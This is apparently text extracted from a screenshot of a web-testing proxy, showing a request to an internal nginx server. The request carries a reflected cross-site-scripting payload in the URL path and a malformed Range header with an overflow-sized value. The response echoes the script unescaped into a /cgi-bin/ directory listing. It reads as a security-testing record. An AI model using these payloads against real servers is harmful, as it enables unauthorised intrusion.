 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/?</title>prizrak<ScRiPt>alert(prizrak)</ScRiPt> HTTP/1.1
2 Range: bytes=-17208,-9223372036854758792
3 Host: 10.100.5.55
4 Accept-Encoding: identity
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Connection: close
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Fri, 15 Sep 2023 10:26:06 GMT
4 Content-Type: text/html; charset=iso-8859-1
5 Connection: close
6 Last-Modified: Thu, 10 Sep 2015 13:57:22 GMT
7 Accept-Ranges: bytes
8 Content-Length: 530
9
10 <HTML>
11 <HEAD>
<TITLE>
Index of /cgi-bin/?
</title>
prizrak<ScRiPt>
alert(prizrak)
</ScRiPt>
</TITLE>
</HEAD>
12 <BODY BGCOLOR="#99cc99" TEXT="#000000" LINK="#2020ff" VLINK="#4040cc">
13 <H2>
Index of /cgi-bin/?
</title>
prizrak<ScRiPt>
alert(prizrak)
</ScRiPt>
</H2>
14 <PRE>
15 mode links bytes last-changed name
16 <HR>
dr-x 2 4096 Sep 10 2015 <A HREF="/cgi-bin/./">
.
</A>
/
17 dr-x 3 4096 Oct 12 2020 <A HREF="/cgi-bin/../">
..
</A>
/
18 -r-x 1 154 Sep 10 2015 <A HREF="/cgi-bin/reset.cgi">
reset.cgi
</A>
*
19 </PRE>
</BODY>